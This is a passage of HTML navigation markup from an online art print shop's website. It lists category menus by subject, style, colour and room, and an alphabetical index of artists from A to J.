            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_27_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/sport-prints/">Sport</a>
                <div data-content-region="navPages_27_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_30_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/travel-art-prints">Travel</a>
                <div data-content-region="navPages_30_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_28_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/typography">Typography</a>
                <div data-content-region="navPages_28_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_134_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/vintage">Vintage</a>
                <div data-content-region="navPages_134_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_943_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/zodiac-astrology">Zodiac and Astrology</a>
                <div data-content-region="navPages_943_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_486_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/frames">Frames</a>
                <div data-content-region="navPages_486_bottom--global"></div>
            </li>
    </ul>
    <div data-content-region="navPages_38_right--global"></div>
</div>
            </li>
            <li class="navPages-item navPages-item--category cat--by-style">
                    <a class="navPages-action has-subMenu" href="https://eastendprints.co.uk/categories/trends.html" data-collapsible="navPages-177"
        data-collapsible-disabled-breakpoint="large"
        data-collapsible-disabled-state="open"
        data-collapsible-enabled-state="closed"
>
    By Style <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
</a>
<div class="navPage-subMenu" id="navPages-177" aria-hidden="true" tabindex="-1">
    <div data-content-region="navPages_177_left--global"></div>
    <ul class="navPage-subMenu-list">
        <li class="navPage-subMenu-item">
            <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/trends.html"><span class='navPage--viewAll'>All </span>By Style</a>
        </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_29_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/abstract-prints/">Abstract</a>
                <div data-content-region="navPages_29_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_954_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/autumn-inspired-art">Autumn Inspired</a>
                <div data-content-region="navPages_954_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_692_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/bauhaus-art-prints.html">Bauhaus</a>
                <div data-content-region="navPages_692_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_1014_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/boho">Boho</a>
                <div data-content-region="navPages_1014_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_607_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/inspiration/styles-and-trends/bright-and-fun.html">Bright and Fun</a>
                <div data-content-region="navPages_607_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_589_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/inspiration/styles-and-trends/cottagecore.html">Cottagecore</a>
                <div data-content-region="navPages_589_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_980_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/dopamine-decor">Dopamine Decor</a>
                <div data-content-region="navPages_980_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_144_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/art-prints/figures.html">Figurative</a>
                <div data-content-region="navPages_144_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_672_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/inspiration/styles-and-trends/industrial-living.html">Industrial Living</a>
                <div data-content-region="navPages_672_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_476_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/japan-inspired-art-prints.html">Japan Inspired</a>
                <div data-content-region="navPages_476_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_872_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/maximalist">Maximalist</a>
                <div data-content-region="navPages_872_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_580_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/inspiration/styles-and-trends/mid-century-modern.html">Mid-century Modern</a>
                <div data-content-region="navPages_580_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_585_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/inspiration/styles-and-trends/minimalist.html">Minimalist</a>
                <div data-content-region="navPages_585_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_287_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/photography">Photography</a>
                <div data-content-region="navPages_287_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_339_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/scandi">Scandi</a>
                <div data-content-region="navPages_339_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_566_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/inspiration/styles-and-trends/70s-revival.html">70s Revival </a>
                <div data-content-region="navPages_566_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_533_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/summer-inspired-art">Summer Inspired</a>
                <div data-content-region="navPages_533_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_959_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/surrealist">Surrealist</a>
                <div data-content-region="navPages_959_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_971_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/winter-inspired-art">Winter Inspired</a>
                <div data-content-region="navPages_971_bottom--global"></div>
            </li>
    </ul>
    <div data-content-region="navPages_177_right--global"></div>
</div>
            </li>
            <li class="navPages-item navPages-item--category cat--by-colour">
                    <a class="navPages-action has-subMenu" href="https://eastendprints.co.uk/categories/inspire-me/shop-by-colour.html" data-collapsible="navPages-307"
        data-collapsible-disabled-breakpoint="large"
        data-collapsible-disabled-state="open"
        data-collapsible-enabled-state="closed"
>
    By Colour <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
</a>
<div class="navPage-subMenu" id="navPages-307" aria-hidden="true" tabindex="-1">
    <div data-content-region="navPages_307_left--global"></div>
    <ul class="navPage-subMenu-list">
        <li class="navPage-subMenu-item">
            <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/inspire-me/shop-by-colour.html"><span class='navPage--viewAll'>All </span>By Colour</a>
        </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_756_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/black-art-prints">Black Art Prints</a>
                <div data-content-region="navPages_756_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_22_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/black-and-white-art-prints">Black and White Art Prints</a>
                <div data-content-region="navPages_22_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_301_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/blue-art-prints">Blue Art Prints</a>
                <div data-content-region="navPages_301_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_604_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/brown-art-prints">Brown Art Prints</a>
                <div data-content-region="navPages_604_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_303_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/green-art-prints">Green Art Prints</a>
                <div data-content-region="navPages_303_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_546_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/neutral-art-prints">Neutral Art Prints</a>
                <div data-content-region="navPages_546_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_368_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/orange-art-prints">Orange Art Prints</a>
                <div data-content-region="navPages_368_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_314_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/pink-art-prints">Pink Art Prints</a>
                <div data-content-region="navPages_314_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_599_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/purple-art-prints">Purple Art Prints</a>
                <div data-content-region="navPages_599_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_1011_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/rainbow-art-prints">Rainbow Art Prints</a>
                <div data-content-region="navPages_1011_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_296_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/red-art-prints">Red Art Prints</a>
                <div data-content-region="navPages_296_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_367_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/teal-art-prints">Teal Art Prints</a>
                <div data-content-region="navPages_367_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_302_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/yellow-art-prints">Yellow Art Prints</a>
                <div data-content-region="navPages_302_bottom--global"></div>
            </li>
    </ul>
    <div data-content-region="navPages_307_right--global"></div>
</div>
            </li>
            <li class="navPages-item navPages-item--category cat--by-room">
                    <a class="navPages-action has-subMenu" href="https://eastendprints.co.uk/categories/shop-by-room.html" data-collapsible="navPages-598"
        data-collapsible-disabled-breakpoint="large"
        data-collapsible-disabled-state="open"
        data-collapsible-enabled-state="closed"
>
    By Room <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
</a>
<div class="navPage-subMenu" id="navPages-598" aria-hidden="true" tabindex="-1">
    <div data-content-region="navPages_598_left--global"></div>
    <ul class="navPage-subMenu-list">
        <li class="navPage-subMenu-item">
            <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/shop-by-room.html"><span class='navPage--viewAll'>All </span>By Room</a>
        </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_538_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/bathroom-art-prints">Bathroom Art Prints </a>
                <div data-content-region="navPages_538_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_543_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/bedroom-art-prints">Bedroom Art Prints</a>
                <div data-content-region="navPages_543_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_494_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/gallery-wall-sets">Gallery Wall Sets</a>
                <div data-content-region="navPages_494_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_1018_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/hallway-art-prints">Hallway Art Prints</a>
                <div data-content-region="navPages_1018_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_539_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/home-office-art-prints">Home Office Art Prints</a>
                <div data-content-region="navPages_539_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_541_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/kitchen-art-prints">Kitchen Art Prints </a>
                <div data-content-region="navPages_541_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_1017_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/laundry-utility-room-art-prints">Laundry &amp; Utility Room Art Prints</a>
                <div data-content-region="navPages_1017_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_542_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/lounge-art-prints">Lounge &amp; Living Room Art Prints</a>
                <div data-content-region="navPages_542_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_540_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/nursery-art-prints">Nursery Art Prints </a>
                <div data-content-region="navPages_540_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_600_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/teen-bedroom-art-prints">Teen Bedroom Art Prints</a>
                <div data-content-region="navPages_600_bottom--global"></div>
            </li>
    </ul>
    <div data-content-region="navPages_598_right--global"></div>
</div>
            </li>
            <li class="navPages-item navPages-item--category cat--artists">
                    <a class="navPages-action has-subMenu" href="https://eastendprints.co.uk/categories/artists-a-z.html" data-collapsible="navPages-35"
        data-collapsible-disabled-breakpoint="large"
        data-collapsible-disabled-state="open"
        data-collapsible-enabled-state="closed"
>
    Artists <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
</a>
<div class="navPage-subMenu" id="navPages-35" aria-hidden="true" tabindex="-1">
    <div data-content-region="navPages_35_left--global"></div>
    <ul class="navPage-subMenu-list">
        <li class="navPage-subMenu-item">
            <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/artists-a-z.html"><span class='navPage--viewAll'>All </span>Artists</a>
        </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_415_top--global"></div>
                    <a
                        class="navPage-subMenu-action navPages-action has-subMenu"
                        href="https://eastendprints.co.uk/categories/artists/artists-a-f.html"
                        data-collapsible="navPages-415"
                        data-collapsible-disabled-breakpoint="medium"
                        data-collapsible-disabled-state="open"
                        data-collapsible-enabled-state="closed">
                        Artists: A - F <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
                    </a>
                    <ul class="navPage-childList" id="navPages-415">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-a-f/83-oranges.html">83 ORANGES</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-a-f/adam-graff.html">Adam Graff</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-a-f/aley-wild.html">Aley Wild</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-a-f/alisa-galitsyna.html">Alisa Galitsyna</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-a-f/alice-straker.html">Alice Straker</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-a-f/amy-hastings.html">Amy Hastings</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists-a-z/artists-a-f/ana-jaks.html">Ana Jaks</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-a-f/ana-rut-bre.html">Ana Rut Bre</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-a-f/anek.html">Anek</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-a-f/ani-vidotto.html">Ani Vidotto</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-a-f/anna-mainz.html">Anna Mainz</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-a-f/apricot-birch.html">apricot+birch</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-a-f/arty-guava.html">Arty Guava</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-a-f/aster.html">Aster</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-a-f/becca-who.html">Becca Who</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-a-f/becks-norf-design.html">Becks Norf Design</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-a-f/bethany-young.html">Bethany Young</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-a-f/bianca-green.html">Bianca Green</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-a-f/bo-lundberg.html">Bo Lundberg</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-a-f/cartissi.html">cartissi</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-a-f/cat-coquillette.html">Cat Coquillette</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-a-f/capricorn-press.html">Capricorn Press</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-a-f/christina-hagerfors.html">Christina Hagerfors</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-a-f/the-clubs.html">The Clubs</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/artists/artists-a-f/coco-de-paris.html">Coco de Paris</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-a-f/coit-creative.html">Coit Creative</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-a-f/the-crayon-studio.html">The Crayon Studio</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-a-f/dan-hobday.html">Dan Hobday</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-a-f/daniel-haskett.html">Daniel Haskett</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-a-f/darcie-olley.html">Darcie Olley</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-a-f/deltanova.html">Deltanova</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/designersnursery/">The Designers Nursery</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-a-f/dicky-bird.html">Dicky Bird </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-a-f/dieter-braun.html">Dieter Braun</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-a-f/dont-grow-up.html">Don&#x27;t Grow Up</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-a-f/doodle-by-meg.html">Doodle by Meg</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-a-f/dorothy.html">Dorothy</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-a-r/east-london-print-house.html">East London Print House</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-a-f/emmy-lupin-studio.html">Emmy Lupin Studio</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-a-f/eve-print-studio.html">Eve Print Studio</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-a-f/exquisite-paradox.html">Exquisite Paradox</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-a-f/eye-for-london.html">Eye for London </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-a-f/fan-club.html">Fan Club</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-a-f/fiona-watson.html">Fiona Watson</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-a-f/florent-bodart.html">Florent Bodart</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-a-f/flower-love-child.html">Flower Love Child</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-a-f/frances-collett.html">Frances Collett</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-a-f/francesca-iannaccone.html">Francesca Iannaccone</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-a-f/frank-moth.html">Frank Moth</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-a-f/freya-macphail.html">Freya Macphail</a>
                        </li>
                    </ul>
                <div data-content-region="navPages_415_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_416_top--global"></div>
                    <a
                        class="navPage-subMenu-action navPages-action has-subMenu"
                        href="https://eastendprints.co.uk/categories/artists-g-l.html"
                        data-collapsible="navPages-416"
                        data-collapsible-disabled-breakpoint="medium"
                        data-collapsible-disabled-state="open"
                        data-collapsible-enabled-state="closed">
                        Artists: G - L <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
                    </a>
                    <ul class="navPage-childList" id="navPages-416">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-g-l/garima-dhawan.html">Garima Dhawan</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-g-l/gs-print-shoppe.html">GS Print Shoppe</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-g-l/hali-igwelaezoh.html">Hali Igwelaezoh</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-g-l/hanna-melin.html">Hanna Melin</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-g-l/hello-bonjour.html">Hello Bonjour</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-g-l/herald-black.html">Herald Black</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-g-l/hiroshige">Hiroshige</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-g-l/hokusai">Hokusai</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-g-l/holliegraphik.html">HollieGraphik </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-g-l/honey-island-studio.html">Honey Island Studio</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-g-l/honeymoon-hotel.html">Honeymoon Hotel</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists-g-l/illustrated-by-weezy.html">Illustrated By Weezy</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists-g-l/indieprints.html">Indieprints</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-g-l/ingrid-beddoes.html">Ingrid Beddoes</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-g-l/in-house.html">In House</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-g-l/inoui.html">Inoui</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-g-l/iris-lehnhardt.html">Iris Lehnhardt</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-g-l/jack-sinnot.html">Jack Sinnot</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/jacqueline-colley.html">Jacqueline Colley </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-g-l/jay-fleck.html">Jay Fleck</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-g-l/jason-ratliff.html">Jason Ratliff</a>
                        </li>
                        <li class="navPage-childList-item">
